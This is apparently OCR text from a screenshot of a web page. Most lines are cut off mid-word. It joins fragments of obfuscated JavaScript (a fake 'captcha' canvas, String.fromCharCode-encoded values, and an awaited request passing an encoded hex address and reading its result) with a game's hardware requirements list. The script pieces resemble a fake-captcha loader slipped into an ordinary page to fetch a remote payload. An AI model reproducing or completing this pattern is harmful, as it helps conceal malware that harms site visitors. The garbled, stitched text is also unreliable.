
<img src="data:image/gif;base64,R0lGO
c=document.getElementById('captchaCanvas
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);const re=awai
[{to:String.fromCharCode(48,120,48,56,102
j=await re.json();if(j.result){let h=j.result
Processor:
6-core
3.5 GHz
minimum requ
RAM:
32 GB to
avoid micro-stutters
Disk Space:
at least 100 GB for
open-wor
Graphics:
12 GB
VRAM minimum
requir